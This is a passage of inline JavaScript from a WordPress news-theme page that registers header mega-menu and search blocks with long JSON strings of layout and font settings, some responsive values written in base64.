elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_50';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","form_border_color":"#fbb03b","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_50');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_60';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_60');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#ffffff","align_horiz":"content-horiz-left","menu_id":"6759","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"500","f_elem_font_family":"702","tds_menu_active1-line_color":"","elem_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","main_sub_icon_space":"10","mm_width":"eyJhbGwiOiIxNDQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","sep_icon_align":"0","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"0","modules_category_padding":"0","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0